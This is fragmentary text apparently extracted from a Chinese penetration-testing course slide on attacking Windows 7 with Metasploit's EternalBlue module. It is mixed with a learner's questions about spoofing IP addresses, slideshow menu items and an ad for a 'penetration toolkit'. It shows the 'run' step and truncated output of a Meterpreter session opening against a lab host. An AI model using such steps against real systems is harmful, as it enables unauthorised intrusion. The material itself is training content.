 就发送不了命令
怎么伪装IP地址呢
win7快安装完啦
防火墙也关了
ifconfig也可以
为什么我攻击别人还要填我的IP
就算成功有什么用
我就猜，我还要猜他的底层代码
蚁景网安
edu.hetianlab.com
专注网安人才实战技能培养
体验Kali渗透工具 - metasploit
metasploit 攻击 windows 操作系统
metasploit攻击永恒之蓝全流程：
3. 运行模块，完成攻击
run
下一张(N)
上一张(P)
上次查看的位置(V)
查看所有幻灯片(A)
放大(Z)
自定义放映(W)
显示演示者视图(R)
屏幕(C)
指针选项(O)
帮助(H)
暂停(S)
结束放映(E)
[*] 192.168.1.128:445 - Triggering free of corrup
[*] Sending stage (200262 bytes) to 192.168.1.128
[*] Meterpreter session 1 opened (192.168.1.136:1 2.168.1.128:49165) at 2021-
[+] 192.168.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-= -=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
微信扫码添加班主任获取渗透工具包
攻击失败